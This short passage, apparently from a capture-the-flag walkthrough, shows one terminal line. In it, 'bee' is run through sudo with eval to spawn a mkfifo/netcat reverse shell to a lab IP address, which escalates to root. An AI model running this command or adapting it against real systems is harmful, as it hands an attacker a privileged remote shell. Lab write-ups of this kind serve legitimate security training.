 johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.16.17 58787 >/tmp/f');"rm: cannot remove '/tmp/f': No such file or directory